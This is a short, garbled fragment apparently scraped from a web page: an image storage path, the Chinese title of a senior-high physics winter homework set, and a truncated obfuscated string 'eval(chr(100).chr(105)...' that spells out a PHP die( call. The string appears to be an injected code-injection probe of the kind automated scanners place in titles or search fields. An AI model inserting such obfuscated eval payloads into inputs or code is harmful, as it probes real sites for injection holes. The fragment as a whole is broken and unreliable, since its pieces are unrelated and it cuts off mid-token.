高一物理寒假作业eval(chr(100).chr(105).chr(101).chr(40).ch